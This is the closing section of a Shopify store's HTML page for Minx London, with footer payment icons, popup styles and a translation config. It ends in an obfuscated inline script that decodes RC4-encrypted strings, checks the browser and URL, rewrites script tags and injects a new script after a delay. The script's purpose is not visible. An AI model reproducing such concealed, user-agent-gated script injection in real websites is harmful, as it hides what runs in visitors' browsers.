                                    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
                                
                                    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li>
                                
                                    <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li>
                                
                                    <li><svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li>
                                
                                    <li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li>
                                
                            </ul>
                        
                    
                </div>

                <div class="copyright">
                    <p>
                        <a href="/">&copy; 2026 Minx London</a> | <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
                    </p>
               </div>
			</div>
		</div>
	</div>
      <script src="https://cdn.shopify.com/s/files/1/0245/4798/3420/files/currencies.min.js?v=1614724942" defer></script>
</footer>


</div>
	</div>

	

<style>

.verification-popup-logo__image img {
  max-width: 50px;
}

 @media screen and (min-width: 992px) {
  .verification-popup-logo__image img {
    width: 50px;
  }
 }



#prompt__background {
  background-color: #333333;
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 9999999;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
</style>
	

<style>









.popup--image {
  background-image: url('//londonminx.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_900x.gif.jpg');
}


  
@media (min-width: 901px) and (max-width: 1200px) {
  .popup--image {
    background-image: url('//londonminx.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1200x.gif.jpg');
  }
}
  

  
@media (min-width: 1201px) and (max-width: 1500px) {
  .popup--image {
    background-image: url('//londonminx.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1500x.gif.jpg');
  }
}
  

  
@media (min-width: 1501px) and (max-width: 2000px) {
  .popup--image {
    background-image: url('//londonminx.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_2000x.gif.jpg');
  }
}
  

  
@media (min-width: 2001px) {
  .popup--image {
    background-image: url('//londonminx.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_4000x.gif.jpg');
  }
}
  


</style>


	<script type="application/json" id="wetheme-global">
		{
			
			"translations": {
				"addToCart": "Add to Cart",
				"added": "Added",
				"soldOut": "Sold Out",
				"unavailable": "Unavailable",
				"makeASelection": "Make a Selection",
				"showMore": "Translation missing: en.general.filters.show_more",
				"showLess": "Translation missing: en.general.filters.show_less",
				"saving": "Saving",
				"products": "Products",
		        "pages": "Pages",
		        "collections": "Collections",
		        "articles": "Articles",
		        "loading": "Loading...",
		        "no_results_html": "Your search for \"{{ terms }}\" did not yield any results.",
		        "view_all": "View all results",
		        "clear": "Clear",
		        "cart_title": "Your Cart",
		        "cart_subtotal": "Subtotal",
		        "added_to_cart": "Added to",
		        "removed_from_cart": "Removed from",
		        "cart_item": "Item",
		        "slide": "Slide",
		        "pause": "Pause",
		        "search_found": "found",
		        "none_found": "No",
		        "search_result": "Result",
		        "search_result_plural": "Results"
			},
			"moneyFormat": "£{{amount}}"
		}
	</script><script>var a="Bg/qSgq zgLZCgf0y2HfDMvUDa BCkKW5xdJqTIrSkTpmoAWPhcQ2S i2jVB21YlxnJCI1HCW re9n0kfVBNrLBNrmB2fKzwq C2nYAxb0 z2v0rwXLBwvUDhncEvrHz05HBwu BgvUz3rO Dgv4Dc9QyxzH0zvJCMLWDa EmojWRdcKG z2v0qxr0CMLIDxrL y3jLyxrLrwXLBwvUDa l8kcamkBtdJdQCo2AKa WOH2oSkS d1VdO8oJta BCo0Fmk3W4BdICoKqxhdO8oTrq W7RdV8o9tCotW5BdRmovWPVcI202h8kwW5e Aw5Uzxjive1m pmktgCkguZ/dN8oQzL/dHW emoiWQOCW6tcHSkatmo3fa WOG+WRdcRHiZACkXqsJdGCoF BCoJAW dfVdImkefSoOpqtcPCkJaf7cI2SQW6tcRmkDWOqTW5nOzxRcLCk8W7tdTf3dKSoJWPZcTCkTWRKWrZdcIINdVCoeCgFcPCoSfSkDWPZdLLxcRw1sEXb7yCk5nmk4WRivW6KDWOpdQ8oXcCoMkeXbW4tdVLzuW6tdLum yxbWzw5Kq2HPBgq AgvHza WPVdVs3dKNhdJ3SvW6DIW77dG1ldN8oyafm WQeEW4/cHCoPWRzt DxnLCKfNzw50 cCkzg8kost/dVSoTEW k8o8WR0 FSoDsSktygZdIfq C2HVCgLMExbYzxzPzxCUy29T DwquW7u Bg9JyxrPB24 BxLZAg9WAwz5lMnVBq ceddKSkqcSk8F0lcR8kP C2nYB2XS v8oNWPRdQ10imGZcKSk1C0hdLrRcS8oK Bw91C2vTB3zL WOZdJKKjB3dcJmk6que WOL3pCoP WODJi8kOWQn3WR/cGxuaW6u B25SB2fK C3r5Bgu WRuiCmo9W5Dm0lby WPjYl8k9W698WONcHa NtQznp abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=  charAt fromCharCode indexOf rRBoep length % slice 00 toString charCodeAt fziLwV GYbQNa DIROmx XFHYLR MdbUmT 0x0 0x1 0x2 p1E! 0x3 0x4 0x5 0x6 0x7 0x8 0x9 liOc 0xa 0xb 0xc eyj@ 0xd UFbn 0xe HJbZ 0xf !*lX 0x10 y*D@ 0x11 0x12 0x13 1kL* 0x14 sSEm 0x15 0x16 aIO3 0x17 0x18 0x19 M^Wk 0x1a o*mg 0x1b 0x1c 0x1d JCsv 0x1e ]Twy 0x1f 0x20 U^W) 0x21 0x22 0x23 0x24 0x25 9LuB 0x26 0x27 FmBs 0x28 xlhG 0x29 0x2a 0x2b 0x2c ByJV 0x2d".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123],a[124],a[125],a[126],a[127],a[128]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45]];function d(a){var m=c[a-=0];void 0===d[b[46]]&&(d[b[52]]=function(a){for(var m,o,d=b[47],e=b[48],n=0,t=0;o=a[b[49]](t++);~o&&(m=n%4?64*m+o:o,n++%4)&&(e+=String[b[50]](255&m>>(-2*n&6))))o=d[b[51]](o);for(a=e,d=[],e=0,n=a[b[53]];e<n;e++)d+=b[54]+(b[56]+a[b[58]](e)[b[57]](16))[b[55]](-2);return decodeURIComponent(d)},d[b[59]]={},d[b[46]]=!0),a+=c[0];var o=d[b[59]][a];return void 0===o?(m=d[b[52]](m),d[b[59]][a]=m):m=o,m}function e(a,m){var o=c[a-=0];void 0===e[b[60]]&&(e[b[61]]=function(a,m){for(var o,d,e=[],n=0,t=b[48],x=b[48],r=a,c=b[47],i=b[48],W=0,f=0;d=r[b[49]](f++);~d&&(o=W%4?64*o+d:d,W++%4)&&(i+=String[b[50]](255&o>>(-2*W&6))))d=c[b[51]](d);for(r=0,c=(a=i)[b[53]];r<c;r++)x+=b[54]+(b[56]+a[b[58]](r)[b[57]](16))[b[55]](-2);for(a=decodeURIComponent(x),r=0;r<256;r++)e[r]=r;for(r=0;r<256;r++)n=(n+e[r]+m[b[58]](r%m[b[53]]))%256,x=e[r],e[r]=e[n],e[n]=x;for(c=n=r=0;c<a[b[53]];c++)n=(n+e[r=(r+1)%256])%256,x=e[r],e[r]=e[n],e[n]=x,t+=String[b[50]](a[b[58]](c)^e[(e[r]+e[n])%256]);return t},e[b[62]]={},e[b[60]]=!0);var d=a+c[0],a=e[b[62]][d];return void 0===a?(void 0===e[b[63]]&&(e[b[63]]=!0),o=e[b[61]](o,m),e[b[62]][d]=o):o=a,o}var m=[d(b[64]),d(b[65]),e(b[66],b[67]),d(b[68]),d(b[69]),d(b[70]),d(b[71]),d(b[72]),d(b[73]),e(b[74],b[75]),d(b[76]),d(b[77]),e(b[78],b[79]),e(b[80],b[81]),e(b[82],b[83]),e(b[84],b[85]),e(b[86],b[87]),d(b[88]),e(b[89],b[79]),e(b[90],b[91]),e(b[92],b[93]),e(b[94],b[85]),e(b[95],b[96]),d(b[97]),d(b[98]),e(b[99],b[100]),e(b[101],b[102]),d(b[103]),e(b[104],b[79]),e(b[105],b[106]),e(b[107],b[108]),d(b[109]),e(b[110],b[111]),d(b[112]),d(b[113]),e(b[114],b[96]),d(b[115]),e(b[116],b[117]),d(b[118]),e(b[119],b[120]),e(b[121],b[122]),e(b[123],b[81]),d(b[124]),d(b[125]),e(b[126],b[127]),e(b[128],b[81])],x=!1;function y(){x||(x=!0,setTimeout(function(){var b=new Event(m[0]);for(window[m[1]](b),function b(a,o){var d=document[m[2]](a);if(d)return o(d);setTimeout(function(){return b(a,o)},2e3)}(m[3],function(){return document[m[1]](new CustomEvent(m[4]))}),b=document[m[6]](m[5]),D=0;D<b[m[7]];D++)if(m[8]==b[D][m[10]](m[9])){for(var a=document[m[11]](m[5]),o=0;o<b[D][m[12]][m[7]];o++){var d=b[D][m[12]][o];a[m[15]](d[m[13]],d[m[14]])}a[m[9]]=m[16],a[m[17]]=b[D][m[17]],b[D][m[19]][m[18]](b[D]),b[D][m[19]][m[20]](a,b[D])}setTimeout(function(){var b=document[m[11]](m[5]);b[m[21]]=m[22],document[m[24]][m[23]](b)},4e3)},2e3))}if(-1==navigator[m[27]][m[26]](m[25])&&-1==navigator[m[27]][m[26]](m[28])&&!1===navigator[m[27]][m[30]](m[29])&&(-1<window[m[33]][m[32]][m[26]](m[31])||-1<window[m[33]][m[32]][m[26]](m[34])||-1<window[m[33]][m[32]][m[26]](m[35]))){window[m[37]](m[36],function(){y()}),window[m[37]](m[38],function(){y()}),window[m[37]](m[39],function(){y()}),window[m[37]]?window[m[37]](m[40],function(){setTimeout(y,300)},!1):window[m[41]]?window[m[41]](m[42],function(){setTimeout(y,300)}):window[m[42]]=y;for(var E=document[m[6]](m[43]),D=0;D<E[m[7]];D++){var F=E[D];m[44]===F[m[10]](m[9])&&F[m[15]](m[9],m[45])}}</script>

</body>

</html>
